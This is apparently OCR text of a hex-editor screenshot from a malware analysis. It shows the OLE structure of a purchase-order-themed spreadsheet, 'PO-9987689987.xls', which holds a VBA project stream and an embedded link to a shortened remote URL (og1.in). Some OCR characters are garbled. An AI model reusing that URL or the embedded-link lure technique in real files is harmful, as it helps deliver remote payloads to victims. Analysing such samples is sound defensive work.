 FlexHEX
File Stream Edit Search Navigate View Tools Window Help
PO-9987689987.xls
00000000 01 00 00 02 7F 3C D2 4A 07 0D 63 72 00 00 00 00 cr
00000010 00 00 00 00 00 00 00 00 AE 00 00 00 E0 C9 EA 79 ? 申y ® ■秖
00000020 F9 BA CE 11 8C 82 00 AA 00 4B A9 0B AA 00 00 00 ? 寧 ? ? ?
00000030 68 00 74 00 74 00 70 00 73 00 3A 00 2F 00 2F 00 h t t p s : / / https://
00000040 6F 00 67 00 31 00 2E 00 69 00 6E 00 2F 00 32 00 o g 1 . i n / 2 og1.in/2
00000050 52 00 78 00 7A 00 62 00 33 00 00 00 01 F8 79 20 R x z b 3 Rxzb3 ■
00000060 EF 7D 27 38 6B B7 FA 6F 51 44 B1 E2 8F CC 3B 51
00000070 69 38 FE 5F B7 F8 15 D4 24 3D 8A DF 6D 3E A2 4C
00000080 AA 77 0E D3 7C E1 3A 4B 65 44 84 F1 EF 62 7A A3
00000090 FF 49 25 27 0C 84 3B 64 63 66 6C A9 60 48 96 E3
000000A0 B8 BF 13 E8 B5 EE E8 B0 6D B5 13 98 12 FC C7 9D
000000B0 29 EA A7 A8 C5 31 0E BE D6 40 49 4D 57 90 D9 62
000000C4 9E D9 B3 F5 91 5B 81 1D EC 18 E0 58 7D 15 A0 C1
Navigation
PO-9987689987.xls
MBD0001A430
MBD0001A431
\x01Ole
_VBA_PROJECT_CUR
\x01CompObj
Workbook
\x05SummaryInformation
\x05DocumentSummaryInformation
Stream
Ready Size: 754 bytes ][ UNCHANGED OVERWRITE